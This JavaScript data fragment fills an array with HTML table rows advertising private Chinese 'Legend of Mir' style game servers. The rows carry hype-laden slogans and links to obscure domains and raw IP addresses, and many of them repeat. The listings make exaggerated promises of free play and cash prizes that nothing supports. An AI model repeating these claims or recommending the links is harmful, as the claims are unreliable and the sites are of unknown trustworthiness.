adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.lij522f6.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.lij522f6.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.radio00.top:24822' rel='nofollow' target='_blank'>《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class='r'>11月22日/★通宵固顶★</td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.radio00.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bd.radio02.top:23944' rel='nofollow' target='_blank'>超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class='r'>11月22日/★通宵固顶★</td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://bd.radio02.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.broadband98.top:23466' rel='nofollow' target='_blank'>﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class='r'>11月22日/★通宵固顶★</td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.broadband98.top:23466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月22日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月22日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月22日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.babfz.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class='r'>11月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.babfz.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月22日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca379.top:12155' rel='nofollow' target='_blank'>▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>11月22日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.ca379.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月22日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'>11月22日/★通宵固顶★</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.xh1acp.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★全天套黄★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月23日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★全天套黄★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
